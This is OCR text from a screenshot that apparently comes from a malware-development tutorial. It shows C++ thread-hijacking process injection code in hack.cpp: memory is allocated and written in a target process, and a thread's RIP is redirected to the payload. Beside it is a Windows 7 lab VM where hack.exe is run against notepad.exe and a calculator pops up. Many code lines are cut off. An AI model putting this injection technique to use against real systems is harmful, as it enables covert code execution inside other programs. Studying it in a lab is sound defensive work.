 File Actions Edit View Help
nvim hack.cpp
mc [kali@kali]...re-injection
printf("OpenProcess failed! exiting...\n");
return -2;
}
// allocate memory buffer for remote process
rb = VirtualAllocEx(ph, NULL, my_payload_len, MEM_
// write payload to memory buffer
WriteProcessMemory(ph, rb, my_payload, my_payload_
// find thread ID for hijacking
hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPTH
if (Thread32First(hSnapshot, &te)) {
do {
if (pid == te.th32OwnerProcessID) {
ht = OpenThread(THREAD_ALL_ACCESS, FALSE, te
break;
}
} while (Thread32Next(hSnapshot, &te));
}
// suspend target thread
SuspendThread(ht);
GetThreadContext(ht, &ct);
// update register (RIP)
ct.Rip = (DWORD_PTR)rb;
SetThreadContext(ht, &ct);
ResumeThread(ht);
CloseHandle(ph);
hack.cpp
"hack.cpp" 131L, 4377C written
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS C:\Users\qwe\Documents> .\hack.exe notepad.exe
PID = 2520
PS C:\Users\qwe\Documents>
Untitled - Notepad
File Edit Format View Help
Process Hacker [WIN7PC-x64\qwe]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs » Search Proc
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name
svchost.exe 2476 8.85 MB
svchost.exe 1352 1.2 MB
WerFault.exe 948 0.03 5.75 MB WIN7PC-x6
lsass.exe 548 3.8 MB
lsm.exe 556 2.16 MB
csrss.exe 440 0.48 72 B/s 5.15 MB
conhost.exe 2192 2.06 MB WIN7PC-x6
winlogon.exe 496 2.42 MB
explorer.exe 2084 2.99 51.04 MB WIN7PC-x6
VBoxTray.exe 2020 28 B/s 1.91 MB WIN7PC-x6
ProcessHacker.exe 1876 1.11 8.18 MB WIN7PC-x6
powershell.exe 2612 51.74 MB WIN7PC-x6
notepad.exe 2520 1.67 MB WIN7PC-x64\qwe
calc.exe 1776 6.05 M Wi
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Calculator
9:50 PM
11/23/2021
Right Ctrl